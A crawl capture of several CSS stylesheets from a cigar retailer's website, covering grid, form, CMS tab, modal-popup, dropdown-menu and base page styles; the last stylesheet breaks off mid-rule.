.FilterContainer input[type=button]:hover {font-size:13px;color:#49280A; border: 2px outset #542c07; background-color:#FFEA00; font-weight:bold; padding:2px;font-family:Verdana;border-radius:5px;}
.FilterContainer input[type=submit]:hover {font-size:13px;color:#49280A;border: 2px outset #542c07; background-color:#FFEA00; font-weight:bold; padding:2px;font-family:Verdana;border-radius:5px;}
.FilterContainer textarea {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana; }
.FilterContainer select {font-size:13px;border: 1px solid #542c07;font-family:Verdana; width:auto !important;padding:8px;} 


/*.FilterContainer input[type=text] {font-size:11px;border: 1px solid #AAAAAA;padding:2px;font-family:Verdana; background-color:#49280A; }
.FilterContainer select {font-size:11px;border: 1px solid #AAAAAA;font-family:Verdana; height:20px;}*/

.GridTopContainer { border:1px solid #49280A; padding: 8px 8px 8px 5px; font-weight:bold; color:#FFEA00;background-image:url(../images/pattern.gif); background-repeat: repeat;background-position: 0px 0px;}
.GridTopContainer a {font-weight: bold; color:#FFF;}

/*--- GRID Style Start ---*/
.GridView {/* background-color: #49280A;*/ width:100%; border-collapse:separate; min-width:600px; } 
.GridView .HeaderStyle { background-color: #8A623C; color:#ffffff; font-weight: normal; text-align: center; vertical-align: middle; text-transform:uppercase; }
.GridView .HeaderStyle th { white-space:nowrap; height:20px; font-weight: normal;}
.GridView .HeaderStyle th a img { width:8px; height:8px; border:none;vertical-align:baseline; }
.GridView .RowStyle { font-weight: normal; vertical-align: top; background-color: #ECECEC; }
.GridView .AlternatingRowStyle { font-weight: normal; vertical-align: top;background-color: #FFFFFF;}/*background-color: #F4FAFF;*/
.GridView .AlternatingRowStyle td { border:1px solid #ececec; color:#000; }
.GridView .AlternatingRowStyle td table td { border:none;}
.GridView .SelectedRowStyle { font-weight: normal; vertical-align: top; background-color: #49280A; }
.GridView .EmptyDataRowStyle { font-weight: bold; color: red; height: 25px; background-color: #FFFFFF; text-align: center; }
.GridView .PagerStyle { background-color: #FFFFFF;  color: #000000;}
.GridView .PagerStyle a{  color: #49280A; text-decoration: underline; }
.GridView .PagerStyle a:active {  text-decoration: underline; }
.GridView select {font-size:11px;border: 1px solid #AAAAAA;font-family:Verdana;}
.GridView img {border: none;}
.GridView .cartqtytext {background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border: 1px solid #8A623C;color: #8A623C;font-family: Verdana,Geneva,sans-serif;font-size: 12px;margin: 0;padding: 7px !important;}
.GridView .FooterStyle { font-weight: normal; vertical-align: top;background-color: #FFFFFF;}



.GridView_WC{background-color: #7590a5;width: 100%;border-collapse: separate;min-width: 650px;}
.GridView_WC .HeaderStyle{font-weight: bold;    text-align: center;    vertical-align: middle;    background-color: #EBF0FA;    background-image: url("../images/bar_background.gif");    background-position: left top;   background-repeat: repeat-x;    border-bottom: 1px solid #B1C3ED;    clear: both;    font-weight: bold;    height: 22px;    margin-bottom: -1px;    padding-left: 6px;    padding-top: 4px;}
.GridView_WC .HeaderStyle th{    white-space: nowrap;    height: 20px;}
.GridView_WC .HeaderStyle th a img{    width: 8px;    height: 8px;    border: none;    vertical-align: baseline;}
.GridView_WC .HeaderStyle .tooltip_icon{    width: 13px;    height: 14px;}
.GridView_WC .RowStyle{    font-weight: normal;    vertical-align: top;    background-color: #fff;}
.GridView_WC .AlternatingRowStyle{    font-weight: normal;    vertical-align: top;    background-color: #f8f9fb;}
.GridView_WC .SelectedRowStyle{    font-weight: normal;    vertical-align: top;    background-color: #f5f6fa;}
.GridView_WC .EmptyDataRowStyle{    font-weight: bold;    color: red;    height: 25px;    background-color: #f8f9fb;    text-align: center;}
.GridView_WC .PagerStyle{    background-color: #fff;}
.GridView_WC .PagerStyle table{    width: 650px;    margin-right: 0;    margin-left: auto;}
.GridView_WC .PagerStyle a:active{    color: #00557d;    text-decoration: underline;}
.GridView_WC select{    font-size: 13px;    border: 1px solid #AAAAAA;    font-family: Verdana;}
.GridView_WC img{    border: none;}


/*--- GRID Style End ---*/

/*-------	FormView Style	Start  -------- BG: 542c07  BRDER:49280A   LIgnt:875E3C , 8E6C4F*/
.FormView { width:100%; vertical-align: middle;}
.FormView td { vertical-align: middle;}
.FormView .container { border: 1px solid #49280A;  background-color: #FFFFFF;  min-width:650px;}
.FormView .title_bar,.FormTitle { color:#FFF; height:14px; background:url(../images/pattern.gif) repeat-x top left #542c07; border-bottom: 1px solid #49280A; font-weight: bold;text-align: left; background-color: #49280A; }
.FormView .sub_title_bar,.FormSubTitle {padding: 0px 1px 1px 5px; background-color:#8E6C4F; text-align: left; font-size:11px; height:20px;color:#FFF;}
.FormView .FrmCaption { line-height:20px; text-align: right; vertical-align: top; padding-right:4px; padding-top: 2px; padding-bottom: 4px; font-weight: bold; width:40%;   white-space:nowrap;}
.FormView .FrmCaptionVM {line-height: 20px;vertical-align: top;padding: 2px 4px 4px 0;font-weight: bold;width: 40%;white-space: nowrap; }

/*.FormView .FrmCaptionright { line-height:20px; text-align: right; vertical-align: top; padding-top: 2px; padding-bottom: 4px; font-weight: bold;  background-color:White; white-space:nowrap;}*/
.FormView .FrmCaptionleft { line-height:20px; text-align: left; vertical-align: top; padding-top: 2px; padding-bottom: 4px; font-weight: bold;   white-space:nowrap;}
.FormView .FrmInput { line-height:20px; text-align: left;  width: 58%; vertical-align: top; padding-top: 3px;}
.FormView .FrmInputVM {line-height: 20px;text-align: left;width: 58%;vertical-align: top;padding-top: 3px;}
.FormView .save_button_container { color:#ffffff;margin-top: 5px; padding: 10px; background-color:#542c07; text-align: center; border-top: 1px solid #49280A; } 
.FormView .save_button_container a{ color:#ffffff} 
.FormView .RowStyle {border: 1px solid #909090; } 
.FormView input[type=text] {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana, Geneva, sans-serif;}
.FormView input[type=file] {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana;}
.FormView input[type=password] {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana;}
.FormView input[type=button] {font-size:13px;color:#FFEA00; border: 2px outset #8E6C4F; background-color:#49280A; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView input[type=submit] {font-size:13px;color:#FFEA00;border: 2px outset #8E6C4F; background-color:#49280A;/* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView input[type=button]:hover {font-size:13px;color:#49280A; border: 2px outset #542c07; background-color:#FFEA00; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView input[type=submit]:hover {font-size:13px;color:#49280A;border: 2px outset #542c07; background-color:#FFEA00; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView textarea {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana; }
.FormView select {font-size:13px;border: 1px solid #542c07;font-family:Verdana; width:auto !important; padding:8px;} 

.form_container_WC{}
.FormView_WC{    width: 100%;    vertical-align: middle;}
.FormView_WC .container{    border: 1px solid #49280A;    border-top: 0;    border-right: 0;    border-bottom: 0;    background-color: #FFFFFF;    min-width: 500px;}
.FormView_WC .title_bar, .FormView_WC .FormTitle{    color: #FFF;    background-color: #542c07;    font-size: 13px;    font-weight: bold;    text-align: left;    padding: 5px;}
.FormView_WC .sub_title_bar, .FormView_WC .FormSubTitle{    padding: 0px 1px 1px 5px;    text-align: left;    font-size: 13px;    height: 20px;}
.FormView_WC .FrmCaption{    line-height: 20px;    text-align: left;    vertical-align: top;    padding: 2px 4px 4px 0;    font-weight: bold;    font-size: 13px;    width: 40%;    background-color: White;    white-space: nowrap;}
.FormView_WC .FrmCaptionleft{    line-height: 20px;    text-align: left;    vertical-align: top;    padding: 2px 0 4px;    font-weight: bold;    font-size: 13px;    background-color: White;    white-space: nowrap;}
.GridView_WC .FrmCaptionleft .tooltip_icon{    width: 14px;    height: 14px;}
.FormView_WC .FrmCaptionRight{    line-height: 20px;    text-align: right;    vertical-align: top;    padding: 2px 0 4px;    font-weight: bold;    width: 40%;    font-size: 13px;    background-color: White;    white-space: nowrap;}
.GridView_WC .FrmCaptionRight .tooltip_icon{    width: 14px;    height: 14px;}
.FormView_WC .FrmInput{    line-height: 20px;    text-align: left;    font-size: 13px;    width: 100%;    vertical-align: top;    padding-top: 3px;}
.FormView_WC .save_button_container{    margin-top: 5px;    padding: 10px;    text-align: left;    headerstylewidth: 630px;}
.FormView_WC .RowStyle{    border: 1px solid #B1C3ED;}
.FormView_WC input[type=text] {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana, Geneva, sans-serif;}
.FormView_WC input[type=file] {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana;}
.FormView_WC input[type=password] {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana;}

.FormView_WC input[type=button] {font-size:13px;color:#FFEA00; border: 2px outset #8E6C4F; background-color:#49280A; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView_WC input[type=submit] {font-size:13px;color:#FFEA00;border: 2px outset #8E6C4F; background-color:#49280A; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView_WC input[type=button]:hover {font-size:13px;color:#49280A; border: 2px outset #542c07; background-color:#FFEA00; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView_WC input[type=submit]:hover {font-size:13px;color:#49280A;border: 2px outset #542c07; background-color:#FFEA00; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}

.FormView_WC textarea {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana; }
.FormView_WC select {font-size:13px;border: 1px solid #542c07;font-family:Verdana; height:20px; width:auto !important;} 


.form_container_WC_Fields{    border: 1px solid #B1C3ED;}
.FormView_WC_Fields{    width: 100%;    vertical-align: middle;}
.FormView_WC_Fields .container{    border: 1px solid #B1C3ED;    background-color: #FFFFFF;    min-width: 650px;}
.FormView_WC_Fields .title_bar, .FormView_WC_Fields .FormTitle{    color: #000;    border-top: 0;    border-left: 0;    border-right: 0;    font-weight: bold;    text-align: left;}
.FormView_WC_Fields .sub_title_bar, .FormView_WC_Fields .FormSubTitle{    padding: 0px 1px 1px 5px;    text-align: left;    font-size: 14px;    height: 20px;}
.FormView_WC_Fields .FrmCaption{    line-height: 20px;    text-align: right;    vertical-align: top;    padding: 2px 4px 4px 0;    font-weight: bold;    font-size: 14px;    width: 25%;    background-color: White;    white-space: nowrap;}
.FormView_WC_Fields .FrmCaptionleft{    line-height: 20px;    text-align: left;    vertical-align: top;    padding: 2px 0 4px;    font-weight: bold;    font-size: 14px;    background-color: White;    white-space: nowrap;}
.FormView_WC_Fields .FrmCaptionleft .tooltip_icon{    width: 14px;    height: 14px;}
.FormView_WC_Fields .FrmCaptionRight{    line-height: 20px;    text-align: right;    vertical-align: top;    padding: 2px 0 4px;    font-weight: bold;    width: 40%;    font-size: 13px;    background-color: White;    white-space: nowrap;}
.FormView_WC_Fields .FrmCaptionRight .tooltip_icon{    width: 14px;    height: 14px;}
.FormView_WC_Fields .FrmInput{    line-height: 20px;    text-align: left;    width: 100%;    vertical-align: top;    padding-top: 3px;    font-size: 13px;}
.FormView_WC_Fields .save_button_container{    margin-top: 5px;    padding: 10px;    background-color: #B1C3ED;    text-align: center;    border-top: 1px solid #B1C3ED;    width: 630px;}
.FormView_WC_Fields .RowStyle{    border: 1px solid #B1C3ED;}
.FormView_WC_Fields input[type=text] {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana, Geneva, sans-serif;}
.FormView_WC_Fields input[type=file] {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana;}
.FormView_WC_Fields input[type=password] {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana;}

.FormView_WC_Fields input[type=button] {font-size:13px;color:#FFEA00; border: 2px outset #8E6C4F; background-color:#49280A;/* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView_WC_Fields input[type=submit] {font-size:13px;color:#FFEA00;border: 2px outset #8E6C4F; background-color:#49280A; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView_WC_Fields input[type=button]:hover {font-size:13px;color:#49280A; border: 2px outset #542c07; background-color:#FFEA00; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView_WC_Fields input[type=submit]:hover {font-size:13px;color:#49280A;border: 2px outset #542c07; background-color:#FFEA00; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}

.FormView_WC_Fields textarea {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana; }
.FormView_WC_Fields select {font-size:13px;border: 1px solid #542c07;font-family:Verdana; height:20px; width:auto !important;} 

.CMS_PageContainer{}
.CMS_TreeContainer{    border: 1px solid #49280A;}
.CMS_TreeContainerMenu{    background-color: #8E6C4F;    border-bottom: 1px solid #49280A;}
.CMS_TplHeader{background-color: #8E6C4F    ;border-bottom: 1px solid #49280A;    font-size: 15px;    font-weight: bold;    padding: 3px; color:#FFF;}
.CMS_TplHeaderlink{background-color: #8E6C4F;font-size: 14px;padding: 3px;}
.CMS_Top_Panel{background-color: #542C07;border: 1px solid #49280A;font-size: 14px;color:#FFF}
.CMS_Panel_Border{border: 1px solid #49280A;margin-left: 18px;padding: 12px 0 9px 8px;width: 410px;}
.CMS_TreeSeletedNode{    font-family: Verdana;    font-weight: bold;    color: #000;}
.CMS_TreeView{    font-family: Verdana;    font-size: 14px;    color: #000;}
.CMS_TreeView a{    font-family: Verdana;    font-size: 14px;    color: #000;}
.CMS_UC_button_container{    margin-top: 5px;    padding: 10px;    background-color: #542c07;    text-align: center;    border: 1px solid #49280A;    border-top: 0;}
.CMS_Chk_list{    height: 95px;    overflow: auto;    border: 1px solid #49280A;}
.modalPopup{    z-index: 750;    border: 3px outset #49280A;    background-color: #fff;}



#cms_tabs
{
    width: 100%;
    margin: 0;
}
#cms_tabs ul
{
    margin: 0;
    padding: 0;
}
#cms_tabs li
{
    margin: 0 3px 0 0;
    list-style: none;
    display: inline;
    font: bold 11px Verdana, sans-serif;
    text-decoration: none;
}
#cms_tabs li a
{
    border-top: 1px solid #49280A;
    border-left: 1px solid #49280A;
    border-right: 1px solid #49280A;
    padding: 8px 20px;
    background-color: #542C07;
    text-align: center;
    display: inline-block;
    text-decoration: none;
    color: #fff;
}
#cms_tabs li a:hover
{
    color: #542C07;
    background-color: #FFEA00;
}
#cms_tabs li a.current
{
    color: #FFEA00;
    background-color: #542C07;
}
#cms_tabs li a.current:hover
{
    color: #FFEA00;
    background-color: #542C07;
}
#cms_subtabes
{
    width: 100%;
    margin: 0;
}
#cms_subtabes ul
{
    margin: 0;
    padding: 0;
}
#cms_subtabes li
{
    margin: 0 3px 0 0;
    list-style: none;
    display: inline;
    font: bold 11px Verdana, sans-serif;
    text-decoration: none;
}
#cms_subtabes li a
{
    border: 1px solid #49280A;
    border-bottom: 0;
    padding: 8px 20px;
    background-color: #542C07;
    text-align: center;
    display: inline-block;
    text-decoration: none;
    color: #FFF;
}
#cms_subtabes li a:hover
{
   color: #542C07;
    background-color: #FFEA00;
}
#cms_subtabes li a.current
{
    color: #FFEA00;
    background-color: #542C07;
}
#cms_subtabes li a.current:hover
{
     color: #FFEA00;
    background-color: #542C07;
}
.BGClass
{
    background-color: white;
    filter: alpha(opacity=0);
    opacity: 0.0;
}
div#tipDiv
{
    position: absolute;
    visibility: hidden;
    left: 0;
    top: 0;
    z-index: 100010;
    width: 250px;
    padding: 3px;
    font-size: 14px;
    background-color: #ffffff;
    border: 1px solid #a9a9a9;
}
.popupballon
{
    padding: 3px;
    font-size: 14px;
    background-color: #FFFFDD;
    border: 1px solid #a9a9a9;
}
.popupnewsalertballon
{
    padding: 3px;
    font-size: 14px;
    background-color: #dddddd;
    border: 1px solid #a9a9a9;
}
.ui-datepicker-trigger
{
    cursor: hand;
    margin-left: 3px;
    vertical-align: middle;
}
.displaynone
{
    display: none;
}



.modalPopup {
    z-index: 750;
    border: 3px outset #a9a9a9;
    background-color: #fff;
}

.modal_header {
    background-color: #e7e5e5;
    height: 26px;
    border-bottom: 2px solid #a9a9a9;
}

    .modal_header .text {
        color: #000;
        font-weight: bold;
        padding: 5px 0 0 5px;
    }


.modalPopup_ifram {
    z-index: 750;
    border: 3px outset #a9a9a9;
    background-color: White;
}

.modal_header_ifram {
    background-color: #e7e5e5;
    height: 26px;
    border-bottom: 2px solid #a9a9a9;
}

    .modal_header_ifram .text {
        color: #000;
        font-weight: bold;
        padding: 0;
    }

.modalPopupPage {
    z-index: 2004;
    border: solid 6px #D4D4D4;
    background-color: #EEEEEE;
}

.modal_header_Page {
    background-color: #EEEEEE;
    height: 26px;
}

    .modal_header_Page .text {
        color: black;
        font-weight: bold;
        padding: 5px 0 0 5px;
        font-size: 13px;
    }

.modal_Contant_Page .text {
    color: black;
    font-size: 11px;
}
.ModulPopup_save_button_container
{
    margin-top: 5px;
    padding: 10px;
    background-color: #E7E5E5;
    text-align: center;
    border-top: 1px solid #E7E5E5;
}

.modal_Contant_Page .dialogFooter {
    background-color: #EDEDED;
    padding-bottom: 4px !important;
    padding-right: 10px !important;
    padding-top: 12px !important;
}

.modal_Contant_Page .inpBtn, .inpBtnOver, .inpBtnOut {
    background: url("/scripts/style/button.png") repeat scroll 0 0 #EEEEEE !important;
    border-color: #DDDDDD #AAAAAA #AAAAAA #DDDDDD !important;
    border-style: solid !important;
    border-width: 1px !important;
    color: #000000 !important;
    cursor: pointer !important;
    font-size: 11px !important;
    font-weight: bold !important;
    margin-left: 2px !important;
    padding: 4px 10px !important;
}
/*
.listview 
{
    width:700px;
}
.listview ul
{
    clear:both;
}
.listview li
{
    display:inline;
    float:left;
    margin-left:15px;
    margin-bottom:15px;
    width:200px;
    height:200px;
    background-color:aqua;
}
*/

.cigar_list_brands {
    width:296px;
    margin:0px 0px 3px 0px !important;
	padding:0px !important;
	list-style:none !important;
    float:initial;
}

.cigar_list_brands a {
	background:url(../images/cigar_list_nrml.gif) repeat-y left #fff;
	border:1px solid #f2e5d8;
	display:block;
	line-height:26px;
	padding-left:8px;
	color:#8a623c;
}

.cigar_list_brands a:hover {
	background:url(../images/cigar_list_over.gif) repeat-y right #fff;
	border:1px solid #f2e5d8;
	text-decoration:none;
}
.cigar_list_brands a span {
	color:#000;
	font-weight:bold;
}

.clearfix:after {
    clear: both;
    content: " ";
    display: block;
    font-size: 0;
    height: 0;
    line-height: 0;
    visibility: hidden;
    width: 0;
}

.clearfix {
    display: block;
}


.blackbutton {
    background: none repeat scroll 0 0 #101010 !important;
    border: medium none !important;
    border-radius: 2px !important;
    color: #FFFFFF !important;
    cursor: pointer !important;
    font-family: Verdana,Geneva,sans-serif !important;
    font-size: 13px !important;
    height: 34px !important;
    padding: 0 15px !important;
    text-transform: uppercase  !important;
}

.blackbutton:hover {
    background: none repeat scroll 0 0 #341C06  !important;
}

.button_yellow {
	background:#ffea00 !important;
	height:34px ;
	border:none !important;
	padding:0px 12px !important;
	margin:0px;
	font-family:Verdana, Geneva, sans-serif !important;
	font-size:13px !important;
	text-transform:uppercase;
	color:#000 !important;
	cursor:pointer;
	border-radius:2px !important;
		-webkit-border-radius:2px !important;
			-moz-border-radius:2px !important;
}
.button_yellow:hover {
	background:#000 !important;
	color:#ffea00 !important;
}



.prod-deal-icon-productgrid {
    background: url("../images/freebie_large.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: inline-block;
    height: 37px;
    width: 26px;
    position: relative;
    right: 15px;
    top: -9px;
}

.prod-deal-icon-s {
    background: url("../images/freebie_small.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: inline-block;
    height: 17px;
    width: 12px;
}
/*---Auto Complete Style End ---*/
.AutoCompleteContainer{background-repeat:no-repeat;padding:0px;}
.autocomplete_completionListElement{display:inherit;border:solid 2px #402206;background-color :white;color :#000;overflow :auto;min-width:170px;height :180px;list-style-type :none;cursor :pointer;text-align :left;margin :4px;padding:2px;}
.autocomplete_highlightedListItem{background-color:#8A623C; color:white;padding:2px;font-family:ARIAL;font-size:12px;}
.autocomplete_listItem{background-color :#FFFFFF;color :#000000;padding :2px;font-family:ARIAL;font-size:12px;}
/*---Auto Complete Style End ---*/

/*Mehul*/
#table_main_container{width:100%;}

.chk td {
    border-bottom: 1px solid #D7C8BA;
    font-size: 12px;
    font-weight: normal;
    padding-left: 1px;
    text-transform: none;
    padding:2px 0px 5px 0px;
}
/*Mukesh*/
.prod_title a {
    color: rgb(255, 234, 0);
    font-size: 16px;
    display: block;
}
.prod_title a:hover {
    text-decoration: none;
    color: rgb(255, 255, 255);
}
.instock {
    /* color: rgb(115, 217, 52); */
	color: rgb(67, 174, 1);
}
.ListviewPaggingCurrentPageClass {
    font-size: 15px;
    font-weight: bold;
    color:#341C06;
    border:2px solid  #341C06;
    padding:1px;
}

.ListviewPaggingButtonClass {
    padding:1px;
    color:#341C06;
    font-size: 13px;
	  text-decoration:underline;
}

 div.ListViewPager {
	clear: both;
    margin-top: 5px;
    padding: 7px;
    text-align: right;
}

.paddingleft16px{ padding-left:16px;}
.paddingleft10px{ padding-left:10px;}


.cross {
    /*position: relative;*/
    display: inline-block;
    background: transparent url(/images/bg-price-cross.gif) center center no-repeat
}
/*.cross::before{
    content: '';
    width: 100%;
    position: absolute;
    right: 0;
    top: 50%;
}
.cross::before {
    border-bottom: 1px solid red;
    -webkit-transform: skewY(-10deg);
    transform: skewY(-10deg);
}
*/


--- FILE ---
content_type: text/css
request_url: https://anthonyscigars.com/css/menu_portal.css
body_size: 1161
content:
/*body {
    	margin:0px;
	padding:0px;
	background:url(../images/background.gif) repeat;
	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	color:#333333;
	line-height:14px;
}
*/

/*--- Menu Horizontal ---*/
.menu_bar
{  
    background: url("../images/pattern.gif") repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #333333;
    width: 100%;
    /*border-bottom: 1px solid #E7E5E5;*/
}
.mnuAdmin
{	
	margin:0px auto;
}
.mnuAdmin ul
{
    width: 960px;
	margin:0px auto;
}
.mnuAdmin ul li
{
    /*border-top: 1px solid #E7E5E5;
    border-left: solid 1px #E7E5E5;
    border-right: solid 1px #E7E5E5;
    border-radius: 3px 3px 0px 0px; margin: 0 2px;
    background: url("../images/tm_cutter.gif") no-repeat scroll left center rgba(0, 0, 0, 0);*/
    color: #49280a;
    border-bottom: none;
    display: inline-block;
    float: left;
    padding: 0px 12px 20px 12px;
}

.mnuAdmin ul li:hover 
{
    background: url("../images/background.gif") repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
    color: #FFF !important;
    /*margin-top: 2px !important;*/
}
 
.mnuAdmin ul li a
{
    color: #49280a !important;
    line-height:25px;
    font-weight:bold;
}
.mnuAdmin ul li a:link
{
    color: #49280a;
    text-decoration: none;
    display: block;
    font-weight:bold;
}
.mnuAdmin ul li a:active
{
    color: #000000;
    text-decoration: none;
    font-weight:bold;
}
.mnuAdmin ul li a:visited
{
    color: #000000;
    text-decoration: none;
    font-weight:bold;
}
.mnuAdmin ul li a:hover
{
    color: #000 !important;
    font-weight:bold;
}

.mnuAdmin ul li div
{

    height: 0px;
    width: 0px;
    position: relative;
    top: 3px;
    left: -13px;
    z-index:2;
    
}
.mnuAdmin ul li div:hover
{
    background-color: #E7E5E5;
    color: White;
}
.mnuAdmin ul li div.level2 {
    position:absolute;
	/*border:2px solid #341c06;*/
	border-top:none;
	z-index: 9999;
	padding-bottom:20px;
	background:url(../images/background.gif) repeat;
    top: 178px;
    left: 181px;
}

.mnuAdmin ul li div span
{
   margin-left:auto;
    margin-right:auto;
    width: 960px;
    z-index:1;
    /*position:fixed !important;*/
}
.mnuAdmin ul li div ul li div
{
    height: 0px;
    width: 0px;
    position: relative;
    top: -26px;
    left: 100%;
    margin-left: 0px;
}
.mnuAdmin ul li div ul li div ul li
{
    border-bottom: none;
    border-top: solid 1px #C4A281;
}


.mnuAdmin ul li ul
{
    padding-left: 0px;
    padding-top: 13px;
    color:#000000;
    background: url("../images/background.gif") repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-style: none solid solid;
    border-color:#341C06;
    border-width: medium 2px 2px;
    border-top: 0px solid;
    display: table-cell;
    width: inherit;
}

.mnuAdmin ul li ul li
{
    background: none;
    color:#000000;
    border: none;
    display: block;
    float: none;
    /*border-bottom: solid 1px #C4A281;*/
    padding: 1px 0px 5px 0px;
    white-space: nowrap;
    margin-left: 0px;
    width: 100%;
}
.mnuAdmin ul li ul li:hover
{
   color:#C4A281 !important;
   /*margin-top: 0px !important;*/
}
.mnuAdmin ul li ul li td
{
    padding: 0px 10px 0px 10px;
}
.mnuAdmin ul li ul li a
{
    color:#C4A281 !important;
    /*margin-top: 0px !important;*/
    line-height:26px;
    border-bottom: solid 1px #C4A281;
}
.mnuAdmin ul li ul li a:hover
{
     color:#341C06 !important;
     /*margin-top: 0px !important;*/
}
.mnuAdmin ul li ul li a:active
{
     color:#000000 !important;
     margin-left: 0%;
}

.mnuAdmin .level1 ul li.SelectedMenuItem
{
    /*background-color: #E7E5E5 !important;margin-top: 2px !important;*/
    background: url("../images/background.gif") repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
    color: #000000 !important;    
}

.mnuAdmin SelectedMenuItem a
{
     color:#C4A281 !important;
}


.mnuAdmin ul li.SelectedMenuItem a:link
{
    color: #000 !important;
}

.mnuAdmin .level1 .level2 a:link {
     color:#C4A281 !important;
}

.mnuAdmin .level1 .level2 a:link:hover {
     color:#000 !important;
}

/*
    .mnuAdmin.SelectedMenuItem ul li a:active
{
    color: #000 !important;
}
    


.mnuAdmin .SelectedMenuItem a:hover
{
    color: #000 !important;
}*/

/*.DynamicMenu
{
    background-color: #fff;
    -webkit-border-bottom-left-radius: 0px;
    -webkit-border-bottom-right-radius: 0px;
    -moz-border-radius-bottomright: 0px;
    -moz-border-radius-bottomleft: 0px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
}

.DynamicMenu table
{
    background-color: #fff;
    padding: 0px 0 0;
    border: 1px solid #E7E5E5;
}
.DynamicMenu tr
{
    text-align: left;
}
.DynamicMenu td
{
    text-align: left;
    font-size: 12px;
    padding: 0;
    margin: 0 5px;
}
.DynamicMenu td a
{
    color: #000000;
    display: block;
    width: auto;
    padding: 5px 12px;
    font-weight: bold;
}
.DynamicMenu td a:link
{
    color: #000000;
    text-decoration: none;
    background-color: #fff;
}
.DynamicMenu td a:active
{
    color: #000000;
    text-decoration: none;
    background-color: #fff;
}
.DynamicMenu td a:visited
{
    color: #000000;
    text-decoration: none;
    background-color: #fff;
}
.DynamicHover td a:hover
{
    color: #003F87;
    text-decoration: none;
    background-color: #EBF0FA;
}
.DynamicSelectedMenuItem
{
    background-color: #EBF0FA !important;
}*/


--- FILE ---
content_type: text/css
request_url: https://anthonyscigars.com/css/portal_style.css
body_size: 17085
content:
*:focus {
    outline: none;
}

html {
    overflow-y: scroll;
}

body {
    margin: 0px;
    padding: 0px;
    background: url(../images/background.gif) repeat;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 13px;
    color: #333333;
    line-height: 14px;
}

a {
    color: #341c06;
    text-decoration: none;
    cursor: pointer;
}

    a:hover {
        color: #000;
        text-decoration: underline;
    }

p {
    margin: 0px;
    padding: 0px 0px 15px 0px;
}

.SuccessMsg {
    color: green;
    font-weight: bold;
    padding: 8px 8px 8px 8px;
}

.ErrorMsg {
    color: red;
    font-weight: bold;
}

.redstar {
    color: red;
}

hr {
    margin: 15px 0px;
    padding: 1px 0px;
    border-top: 1px solid #8a623c;
    border-bottom: 1px solid #8a623c;
    border-right: none;
    border-left: none;
}

h1, h2, h3, h4, h5, h6, ol, ul, li, form, fieldset, img {
    margin: 0px;
    padding: 0px;
    border: none;
}

h1 {
    font-family: Verdana, Geneva, sans-serif;
    font-size: 20px;
    line-height: 22px;
    color: #341c06;
    font-weight: normal;
    margin: 0px 0px 15px 0px;
    padding: 0px 0px 4px 0px;
    border-bottom: 4px double #341c06;
}

h2 {
    font-family: Verdana, Geneva, sans-serif;
    font-size: 16px;
    line-height: 22px;
    color: #000;
    font-weight: normal;
    margin: 0px 0px 10px 0px;
}

.clear {
    clear: both;
}

.strong_text {
    color: #341c06;
    font-size: 15px;
    line-height: 20px;
}

.pagecontainer {
    padding: 0px auto;
    width: 100%;
}

.banner_border {
    border: 1px solid #d4d4d4;
    padding: 5px;
    background: #fff;
    cursor: pointer;
}

    .banner_border:hover {
        border-color: #341c06;
    }

.text_field {
    border: 1px solid #efe6d1;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 12px;
    color: #b1b1b1;
    padding: 10px 10px;
    margin: 5px 0px 0px 0px;
}

.list_menu {
    background: none;
    border: 1px solid #8a623c;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 12px;
    color: #8a623c;
    padding: 7px;
    margin: 0px;
}

.button {
    background: #101010;
    height: 34px;
    padding: 0px 15px;
    border: none;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 13px;
    text-transform: uppercase;
    color: #fff;
    cursor: pointer;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
}

    .button:hover {
        background: #341c06;
    }

.container {
    margin: 0px auto;
    width: 960px;
}

#top_header {
    width: 100%;
    float: left;
    background: url(../images/top_bg_yellow.gif) repeat-x top;
}

#logo {
    width: 228px;
    height: 117px;
    margin: 35px 8px 12px 0px;
    float: left;
}

#top_add {
    width: 580px;
    float: left;
    font-size: 13px;
    color: #fff;
    margin: 7px 0px 0px 0px;
}

    #top_add a {
        color: #000;
    }

        #top_add a:hover {
            color: #990000;
            text-decoration: underline;
        }

        #top_add a span {
            color: #341c06;
        }

#top_phone_number {
